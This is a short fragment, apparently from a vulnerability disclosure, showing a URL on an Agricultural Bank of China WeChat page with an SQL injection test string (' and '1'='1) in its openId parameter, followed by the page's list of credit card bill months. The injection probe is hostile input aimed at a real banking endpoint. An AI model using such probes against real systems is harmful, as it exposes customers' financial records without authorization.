 https://wx.abchina.com/WebSite/GetCreditBillListAct.ebf?openId=oHFX_jr_vrzeWhYD5tGWxNNtdug8' and '1'='1&ap
搜索
中国农业银行
AGRICULTURAL BANK OF CHINA
您近期的账单列表如下：
账单月份 201503
账单月份 201502
账单月份 201501
账单月份 201412
账单月份 201411